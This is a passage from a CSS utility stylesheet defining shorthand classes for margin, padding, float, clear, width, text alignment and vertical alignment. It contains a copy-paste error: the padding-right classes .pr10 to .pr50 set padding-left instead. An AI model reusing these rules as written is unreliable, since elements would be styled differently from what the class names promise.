.mb35 {margin-bottom:35px !important;}
.mb40 {margin-bottom:40px !important;}
.mb45 {margin-bottom:45px !important;}
.mb50 {margin-bottom:50px !important;}


/**padding**/
.p1  {padding:1px !important;}
.p2  {padding:2px !important;}
.p3  {padding:3px !important;}
.p4  {padding:4px !important;}
.p5  {padding:5px !important;}
.p10 {padding:10px !important;}
.p15 {padding:15px !important;}
.p20 {padding:20px !important;}
.p25 {padding:25px !important;}
.p30 {padding:30px !important;}

.pt1  {padding-top:1px !important;}
.pt2  {padding-top:2px !important;}
.pt3  {padding-top:3px !important;}
.pt4  {padding-top:4px !important;}
.pt5  {padding-top:5px !important;}
.pt10 {padding-top:10px !important;}
.pt15 {padding-top:15px !important;}
.pt20 {padding-top:20px !important;}
.pt25 {padding-top:25px !important;}
.pt30 {padding-top:30px !important;}
.pt35 {padding-top:35px !important;}
.pt40 {padding-top:40px !important;}
.pt45 {padding-top:45px !important;}
.pt50 {padding-top:50px !important;}

.pl1  {padding-left:1px !important;}
.pl2  {padding-left:2px !important;}
.pl3  {padding-left:3px !important;}
.pl4  {padding-left:4px !important;}
.pl5  {padding-left:5px !important;}
.pl10 {padding-left:10px !important;}
.pl15 {padding-left:15px !important;}
.pl20 {padding-left:20px !important;}
.pl25 {padding-left:25px !important;}
.pl30 {padding-left:30px !important;}
.pl35 {padding-left:35px !important;}
.pl40 {padding-left:40px !important;}
.pl45 {padding-left:45px !important;}
.pl50 {padding-left:50px !important;}

.pr1  {padding-right:1px !important;}
.pr2  {padding-right:2px !important;}
.pr3  {padding-right:3px !important;}
.pr4  {padding-right:4px !important;}
.pr5  {padding-right:5px !important;}
.pr10 {padding-left:10px !important;}
.pr15 {padding-left:15px !important;}
.pr20 {padding-left:20px !important;}
.pr25 {padding-left:25px !important;}
.pr30 {padding-left:30px !important;}
.pr35 {padding-left:35px !important;}
.pr40 {padding-left:40px !important;}
.pr45 {padding-left:45px !important;}
.pr50 {padding-left:50px !important;}

.pb1  {padding-bottom:1px !important;}
.pb2  {padding-bottom:2px !important;}
.pb3  {padding-bottom:3px !important;}
.pb4  {padding-bottom:4px !important;}
.pb5  {padding-bottom:5px !important;}
.pb10 {padding-bottom:10px !important;}
.pb15 {padding-bottom:15px !important;}
.pb20 {padding-bottom:20px !important;}
.pb30 {padding-bottom:30px !important;}
.pb35 {padding-bottom:35px !important;}
.pb40 {padding-bottom:40px !important;}
.pb45 {padding-bottom:45px !important;}
.pb50 {padding-bottom:50px !important;}


/**float**/
.fl {float:left !important;}
.fr {float:right !important;}


/**clear**/
.cb {clear:both !important;}
.cl {clear:left !important;}
.cr {clear:right !important;}

/**width**/
.wda {width:auto !important;}
.wd50 {width:50px !important;}
.wd100 {width:100px !important;}
.wd150 {width:150px !important;}
.wd200 {width:200px !important;}
.wd250 {width:250px !important;}
.wd300 {width:300px !important;}
.wd350 {width:350px !important;}
.wd400 {width:400px !important;}
.wd450 {width:450px !important;}
.wd500 {width:500px !important;}
.wd550 {width:550px !important;}
.wd600 {width:600px !important;}
.wd650 {width:650px !important;}
.wd700 {width:700px !important;}
.wd750 {width:750px !important;}
.wd800 {width:800px !important;}
.wd850 {width:850px !important;}
.wd900 {width:900px !important;}
.wd950 {width:950px !important;}
.wd1000 {width:1000px !important;}



/**text align**/
.ta_l {text-align:left !important;}
.ta_r {text-align:right !important;}
.ta_c {text-align:center !important;}

/**background color**/


/**vertical align**/
.va-1 {vertical-align:-1px;}
.va-2 {vertical-align:-2px;}
.va-3 {vertical-align:-3px;}
.va-4 {vertical-align:-4px;}
.va-5 {vertical-align:-5px;}
.va-6 {vertical-align:-6px;}
.va-7 {vertical-align:-7px;}
.va-8 {vertical-align:-8px;}
.va-9 {vertical-align:-9px;}
.va-10 {vertical-align:-10px;}